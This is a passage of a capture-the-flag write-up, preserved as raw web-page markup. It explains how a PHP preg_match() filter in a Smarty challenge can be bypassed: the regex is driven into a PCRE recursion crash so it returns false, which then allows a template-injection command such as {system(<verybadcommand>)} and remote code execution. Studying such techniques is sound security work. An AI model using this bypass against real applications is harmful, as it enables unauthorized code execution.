self-start\",\"children\":[[\"$\",\"$1\",\"b1fade06d03d4c09b5a0adb2e4033099\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":\"Null Byte Injection\"}]}],[\"$\",\"$1\",\"1\",{\"children\":\" (something that would have worked \"}]]}],\"$Lb4\",[\"$\",\"$1\",\"323b0e44c4dc4019b887c93c8f40240e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" lol)\"}]]}]]}]]}]]}],[\"$\",\"li\",\"672d74fe991642fea4de7c75498e189f\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"78cbc10b508b4105981e9fa054c10af5\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0d3d0aed5e694773811b6d0ab598879c\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"or even leaving \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"\u003c?php\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" tag open and letting the server fix it (taking inspiration from mutation XSS). However, none of these approaches were allowing me to win.\"}]]}]]}]]}]]}]]}]\n71:[\"$\",\"p\",\"61cddc2525c24acbbedf9132dc996f8d\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d9a6f16d6bd84224b43076d849f49120\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Actually, for the last idea, it would only work if the application saved our files with the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\".php\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" exte"])</script><script>self.__next_f.push([1,"nsion and not just a random name as a result of \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"tempnam()\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\".\\nIndeed, observe how the \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":\"same file with an unclosed PHP tag inside\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" will be interpreted differently by the server with the extension as the only difference:\"}]]}]]}]\n72:[\"$\",\"div\",\"11ec3487f1ab4263b4202528d0813ae0\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$Lb5\"]}]}]\n73:[\"$\",\"p\",\"191c29d2bde845d9add139032c3ea69c\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"e689e24fad10421bb3d925f4a5d61a05\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"But that was not the case.\\nAnyway, I began looking into various documentations, starting with the Smarty documentation and then referring to the PHP documentation for information about the various functions used in the code. Usually, you can find warnings about how specific functions should be implemented, and, in fact, reading the \"}]]}],\"$Lb6\",[\"$\",\"$1\",\"8264f99a8ade4119a354007cfad1d29e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\", I came across this one:\"}]]}]]}]\n74:[\"$\",\"div\",\"f31cca1cec874cff9d040627a7db9071\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$Lb7\"]}]}]\n75:[\"$\",\"p\",\"d6d860852eb040b88d690caeb4b22e48\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"00a0e9b00f864b80a1a664c541abd576\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Ummmmhh, can this be useful to us somehow?\\nCertainly! Take another look at the code where \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_match()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" is involved:\"}]]}]]}]\n77:[\"$\",\"p\",\"71c5bcc16f0541918c3a544b60360a79\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"24253f9ab7fb45a1a1e1133408ace73f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Yea, the comments says it returns \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"true\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" if the pattern matches our input, but in reality, it returns \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"1\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\" if it matches, \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"0\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" if it does not match, and \"}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"it returns \"}]}]}],[\"$\",\"$1\",\"8\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5"])</script><script>self.__next_f.push([1," min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"false\"}]}]}]}],[\"$\",\"$1\",\"9\",{\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\" if the regex fails\"}]}]}],[\"$\",\"$1\",\"10\",{\"children\":\"!\\nThen the return value is used as condition in a \"}],[\"$\",\"$1\",\"11\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"if\"}]}],[\"$\",\"$1\",\"12\",{\"children\":\" statement without strict type checks! (classic PHP oversights)\"}]]}]]}]\n79:[\"$\",\"p\",\"3dbd65e0fa374a7f9c2e83f167777eba\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"649d157253c4454ea973d0e2ce8cfcc7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Let's quickly test in the PHP console what happens when the return value of the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"check_data()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" function is \"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"1\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\", \"}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"0\"}]}],[\"$\",\"$1\",\"6\",{\"children\":\" or \"}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"false\"}]}],[\"$\",\"$1\",\"8\",{\"children\":\":\"}]]}]]}]\n7a:[\"$\",\"div\",\"a00f83a69c444be4add8ea322c82b22c\",{\"className\":\"mx-auto page-width-wide:mx-0 decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0 flex w-full justify-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-row gap-3\",\"children\":[\"$Lb8\"]}]}]\n7b:[\"$\",\"p\",\"7d9407e4f121448db3d1cb3256f31318\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"e1be1d0874184189a4f4c625f21583a5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"We may have found the path.\"}]]}]]}]\n7c:[\"$\",\"h3\",\"9d28c92931e746aa824a53adc255f01d\",{\"id\":\"id-2.1-checks-bypass-with-redos-that-causes-sigsegv-in-pcre\",\"className\":\"text-lg @xs:text-xl @lg:text-2xl font-semibold heading flex items-baseline scroll-mt-(--content-scroll-margin) text-start self-start relative group/hash mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 column-first-of-type:pt-0 pt-[0.75em]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative hash grid grid-area-1-1 h-[1em] border-0 opacity-0 site-background rounded group-hover/hash:opacity-[0] group-focus/hash:opacity-[0] md:group-hover/hash:opacity-[1] md:group-focus/hash:opacity-[1] -ml-6 pr-2 [.flip-heading-hash_\u0026]:order-last [.flip-heading-hash_\u0026]:ml-1 [.flip-heading-hash_\u0026]:pl-2\",\"children\":[\"$\",\"$L34\",null,{\"href\":\"#id-2.1-checks-bypass-with-redos-that-causes-sigsegv-in-pcre\",\"aria-label\":\"Direct link to heading\",\"className\":\"inline-flex h-full items-start leading-snug\",\"children\":[\"$\",\"$L3a\",null,{\"icon\":\"hashtag\",\"className\":\"self-center transition-colors text-transparent group-hover/hash:text-tint-subtle contrast-more:group-hover/hash:text-"])</script><script>self.__next_f.push([1,"tint-strong size-4\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 z-1 justify-self-start max-w-full break-words text-start self-start leading-snug\",\"children\":[[\"$\",\"$1\",\"4f909ab2d6ac47d988db8dd0e5c45b73\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"2.1) checks bypass with ReDoS that causes SIGSEGV in PCRE\"}]]}]]}]]}]\n7d:[\"$\",\"p\",\"00875c5a1f184ad7821b158b1cdde4a1\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"9664861e3e184fe8a8cc042d7d476ab5\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Now the question is:\"}]]}]]}]\n7e:[\"$\",\"blockquote\",\"a388f419d6df46499c4db20f75eb98fa\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4\",\"children\":[[\"$\",\"p\",\"e6cfb7e9877c45f0995e4381d4e00e0e\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":[[\"$\",\"$1\",\"accf505311014c94882b556da1a998e9\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"How can we cause the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_match()\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" to fail?\"}]]}]]}]]}]\n7f:[\"$\",\"p\",\"be5d34ac67e3468e992ff151b94aad0b\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"187ce08f3a814af9b4825646908e6f32\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Luckily for me, lately I had to deal with challenges where a \\\"ReDoS\\\" made a Race Condition possible, I have also recently started a project where I had to deal a lot with regexes and therefore I also had to fight with the regex backtracking nightmare.\\nSo I know how to make a regex do bad things. And knowing what a \\\"ReDoS\\\" is, helped me to find what i was searching for.\"}]]}]]}]\n80:[\"$\",\"p\",\"029eecf8cc5a453687c28b72904e7da3\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"9d2d924acda24d3785ebbc7dc3aa98a2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"However, in the context of this challenge I still didn't know what the conditions were for causing unexpected behaviors. I just knew I had somehow to blow things up.\"}]]}]]}]\n81:[\"$\",\"p\",\"0b48c1f34413402f891ad805879f634f\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0cfb162821b14105a9d3f986a5aebd74\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"So, I thought Google might have something exotic to offer me. Searching for \\\"\"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":\"php preg_match ReDoS\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\"\\\" or \\\"\"}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"i\",\"mark\",{\"className\":\"font-italic\",\"children\":\"php regex failure\"}]}],[\"$\",\"$1\",\"4\",{\"children\":\",\\\" you can find some interesting articles:\"}]]}]]}]\n82:[\"$\",\"ul\",\"d2905454a9e949989ef112945b2b1bf1\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"21287586e00d4ea2a6c9af48e47518fc\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"4458f7e4d07e4f719add26159e14d596\",{\"className\":\"page-width-wide:mx"])</script><script>self.__next_f.push([1,"-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"85de38556f0545709825bc992eac491a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$Lb9\",[\"$\",\"$1\",\"bc54a1f8de7d4694b3e5eabf788c2dad\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]]}]]}],[\"$\",\"li\",\"b97416ef685f4fda807a05afba357771\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"a812d972948d464b9106d8002611b46d\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"65dea84bfe8340758316d6928082e9c7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$Lba\",[\"$\",\"$1\",\"3f777778002a449fbc81f84c6f7b5eb0\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]]}]]}],[\"$\",\"li\",\"135651889f88475eb6703f65f8b3e560\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"cd8349a4295a4da8ab4b79f217e9a5ca\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"627ddbeaabb24034982b27c30e1f5a05\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$Lbb\",[\"$\",\"$1\",\"344056d575c646dd9db91a514c5bd2b9\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]]}]]}],[\"$\",\"li\",\"03c630ee3235444d9072d13cbe4d22dd\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'•'\",\"--font-family\":\"Arial\",\"fontSize\":\"min(1.5em, 24px)\",\"lineHeight\":1}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"7e635492aa894c71b02ee0972b0e98e1\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"d328339476b54850a45803dac2d40840\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$Lbc\",[\"$\",\"$1\",\"cde89f6f459f433bbcfc1af9bccdaea1\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}]]}]]}]]}],[\"$\",\"li\",\"d05a93882c3f48bcbc2a2bbce679cf78\",{\"className\":\"leading-normal flex items-start\",\"children\":[\"$Lbd\",\"$Lbe\"]}]]}]\n83:[\"$\",\"p\",\"d6a93fbbadee4348a040fda858a59209\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"e6c71874c551492fa2c289bad0c164b4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Everything lead to one path, specially the latest two blogs.\"}]]}]]}]\n84:[\"$\",\"blockquote\",\"c2c0557ea9534c8c9293c1bbe0e07c94\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-tint border-l-2 pl-6 py-3 border-tint space-y-4\",\"children\":[[\"$\",\"p\",\"73279ff1321647068bcd3ce4bb7019c7\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid text-start self-start\",\"children\":"])</script><script>self.__next_f.push([1,"[[\"$\",\"$1\",\"b6035f1d24e045d9bed7d1395427ce83\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"In short the problem happens because the \"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":\"preg_*\"}]}],[\"$\",\"$1\",\"2\",{\"children\":\" functions in PHP builds upon the \"}]]}],\"$Lbf\",[\"$\",\"$1\",\"b5cb89271bd343f48a6bc7ad82455d0a\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\". In PCRE certain regular expressions are matched by using a lot of recursive calls, which uses up a lot of stack space. It is possible to set a limit on the amount of recursions allowed, but in PHP this limit \"}]]}],\"$Lc0\",[\"$\",\"$1\",\"066a1cd0ca4d45be97811b9eb8f47df4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" which is more than fits in the stack.\"}]]}]]}]]}]\n85:[\"$\",\"p\",\"2bea66e2a5b74eb89815f1b4b641632b\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"15b7c48d16fc42c8a652855303fb8b96\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"\"}]]}],\"$Lc1\",[\"$\",\"$1\",\"920120256d4344639c20d589e742bf83\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\" was also linked in the post where it is talked more in depth about this issue. Our task was now clear:\\n\"}],[\"$\",\"$1\",\"1\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"Send an input that would make the regex do 100_000+ recursions, causing SIGSEGV, making the \"}]}],[\"$\",\"$1\",\"2\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"preg_match()\"}]}]}],[\"$\",\"$1\",\"3\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\" function return \"}]}],[\"$\",\"$1\",\"4\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"false\"}]}]}],[\"$\",\"$1\",\"5\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\" thus making the application think that our input is not malicious, throwing the surprise at the end of the payload something like \"}]}],[\"$\",\"$1\",\"6\",{\"children\":[\"$\",\"code\",\"mark\",{\"className\":\"py-px px-1.5 min-w-6.5 justify-center items-center ring-1 ring-inset ring-tint bg-tint rounded-sm text-[.875em] leading-[calc(max(1.20em,1.25rem))]\",\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\"{system(\u003cverybadcommand\u003e)}\"}]}]}],[\"$\",\"$1\",\"7\",{\"children\":[\"$\",\"strong\",\"mark\",{\"className\":\"font-bold\",\"children\":\" to get SSTI --\u003e RCE --\u003e flag :)\"}]}],[\"$\",\"$1\",\"8\",{\"children\":\".\"}]]}]]}]\n86:[\"$\",\"p\",\"9dfbc33c28f44820a9aae31fe2d77d36\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"1a1b562611a740d8a090d078f148e7b1\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"I had two options to get there:\"}]]}]]}]\n87:[\"$\",\"ol\",\"529baa304527400cb13c56b493295b3c\",{\"className\":\"min-w-0 space-y-2 mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl page-api-block:ml-0\",\"children\":[[\"$\",\"li\",\"8282a13c6e5c4e0cb70a73726c974835\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'1.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"c85641814fa44492acf61108567eda08\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:"])</script><script>self.__next_f.push([1,"break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"04861adbbab84c759dde8138076de65e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Send a shit load of shit and pray.\"}]]}]]}]]}]]}],[\"$\",\"li\",\"adf30b02390641ae8117b2c5f924c6d4\",{\"className\":\"leading-normal flex items-start\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-base leading-normal mr-1 flex min-h-lh min-w-6 items-center justify-center text-tint\",\"children\":[\"$\",\"div\",null,{\"className\":\"before:font-var before:content-(--pseudoBefore--content)\",\"style\":{\"--pseudoBefore--content\":\"'2.'\",\"--font-family\":\"inherit\",\"fontSize\":\"min(1em, 24px)\"}}]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-0 flex-1 flex-col space-y-2\",\"children\":[[\"$\",\"p\",\"f61335434b4d477883586ee27f665704\",{\"className\":\"page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid min-h-lh [h2]:pt-0 [h3]:pt-0 [h4]:pt-0 mx-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"3479e5c7da644ebcb113485c37eca5a7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Reflect on which points the regex was backtracking the most and give calculated weight to those weak points.\"}]]}]]}]]}]]}]]}]\n88:[\"$\",\"p\",\"63de4498a90141868772c4e71c58b742\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start self-start\",\"children\":[[\"$\",\"$1\",\"0d12d481f5f8474a86509260a7c262d7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"Since I didn't want to destroy the challenge's infrastructure, I opted for the latter.\"}]]}]]}]\n89:[\"$\",\"p\",\"b225574d5c5646d69f7e64d613e1593c\",{\"className\":\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-api-block:ml-0 text-start 